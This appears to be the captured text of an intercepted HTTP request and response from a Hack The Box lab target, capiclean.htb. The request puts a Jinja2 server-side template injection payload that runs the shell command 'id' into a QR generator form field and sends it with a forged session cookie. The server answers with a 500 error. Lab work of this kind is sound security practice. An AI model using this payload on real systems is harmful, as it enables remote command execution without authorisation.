 http://capiclean.htb
Send
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://capiclean.htb
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8
9 Sec-GPC: 1
10 Accept-Language: en-GB,en;q=0.6
11 Referer: http://capiclean.htb/QRGenerator
12 Accept-Encoding: gzip, deflate
13 Cookie:
session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.Zqn8Dw.i0Eb
Rocp1U6_z45Jq7JC_v2Q8Lk
14 Content-Length: 128
15
16 invoice_id=&form_type=scannable_invoice&qr_link=
{{self.__init__.__globals__.__builtins__.__import__('os').popen('id').read()}}
Response
Pretty Raw Preview
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Wed, 31 Jul 2024 14:30:29 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Vary: Cookie
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>500 Internal Server Error</title>
12 <h1>Internal Server Error</h1>
13 <p>The server encountered an internal error and was unable to complete your
request. Either the server is overloaded or there is an error in the
application.</p>